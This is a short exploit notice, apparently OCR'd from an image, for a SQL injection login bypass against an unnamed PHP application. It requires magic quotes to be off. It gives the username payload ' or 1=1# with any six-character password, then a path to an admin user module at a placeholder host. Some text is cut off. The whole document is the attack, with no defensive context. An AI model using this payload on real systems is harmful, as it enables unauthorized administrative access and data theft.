
////////////////////////

#########################

<<<<---------++++++++++++++ Condition: 
magic quotes=OFF +++++++++++++++++-----
---->>>>

----------

EXPLOIT:

----------

Name=' or 1=1#

password=123456 (over six characters)

Then, going to 
http://[HOST]/[HOME_PATH]/modules/admuser.ph
Modus=Find
